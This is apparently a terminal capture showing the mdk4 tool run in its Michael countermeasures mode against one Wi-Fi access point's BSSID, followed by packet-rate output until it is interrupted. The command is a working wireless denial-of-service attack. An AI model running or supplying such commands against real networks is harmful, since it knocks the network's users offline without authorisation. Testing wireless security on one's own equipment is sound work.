 >>> ~ sudo mdk4 wlan0mon m -t C4:04:15:1D:C1:FC -w 2 -w 1 -n 200 -s 1000
Packets sent:      1 - Speed:    1 packets/sec
Packets sent:     32 - Speed:   31 packets/sec
Packets sent:    199 - Speed:  167 packets/sec
Packets sent:    399 - Speed:  200 packets/sec
Packets sent:    599 - Speed:  200 packets/sec
Packets sent:    764 - Speed:  165 packets/sec
Packets sent:    799 - Speed:   35 packets/sec
Packets sent:    999 - Speed:  200 packets/sec
Packets sent:   1199 - Speed:  200 packets/sec
Packets sent:   1399 - Speed:  200 packets/sec
Packets sent:   1505 - Speed:  106 packets/sec
Packets sent:   1599 - Speed:   94 packets/sec
Packets sent:   1799 - Speed:  200 packets/sec
Packets sent:   1999 - Speed:  200 packets/sec
Packets sent:   2199 - Speed:  200 packets/sec
Packets sent:   2233 - Speed:   34 packets/sec
Packets sent:   2399 - Speed:  166 packets/sec
Packets sent:   2599 - Speed:  200 packets/sec
Packets sent:   2799 - Speed:  200 packets/sec
Packets sent:   2962 - Speed:  163 packets/sec
Packets sent:   2999 - Speed:   37 packets/sec
Packets sent:   3199 - Speed:  200 packets/sec
Packets sent:   3399 - Speed:  200 packets/sec
Packets sent:   3599 - Speed:  200 packets/sec
Packets sent:   3675 - Speed:   76 packets/sec
Packets sent:   3799 - Speed:  124 packets/sec
Packets sent:   3999 - Speed:  200 packets/sec
Packets sent:   4199 - Speed:  200 packets/sec
Packets sent:   4399 - Speed:  200 packets/sec
Packets sent:   4403 - Speed:    4 packets/sec
Packets sent:   4599 - Speed:  196 packets/sec
Packets sent:   4799 - Speed:  200 packets/sec
^C
>>> ~